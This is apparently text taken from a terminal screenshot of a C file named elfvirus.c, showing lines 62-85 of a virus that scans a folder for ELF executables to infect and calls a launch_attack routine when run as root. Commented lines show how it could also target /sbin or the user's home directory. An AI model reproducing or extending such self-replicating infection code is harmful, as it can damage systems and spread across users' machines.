 batcat elfvirus.c /home/andres/Descargas/virus
62 {
63 /* Ohh...root powers...*/
64
65 /* Add more system directories containing important binaries*/
66 //if(infections < MAX_INFECT) searchForELF("/sbin", virus); //
67 //infecting system paths like these can cause havoc.... :-)
68
69 if(infections < MAX_INFECT)
70 searchForELF("/home/andres/Descargas/virus", virus); // added my own directory as
I wanted only select files to be infected.
71
72 launch_attack();
73 }
74 else
75 {
76 /* The next two (commented) lines find the user's login
77 directory and try to infect all the ELF executables it can*/
78
79 // info=*getpwuid(uid);
80 // if(infections < MAX_INFECT) searchForELF(info.pw_dir, virus);
81
82 if(infections < MAX_INFECT)
83 searchForELF("/home/andres/Descargas/virus", virus); // added my own directory as
I wanted only select files to be infected.
84 }
85
: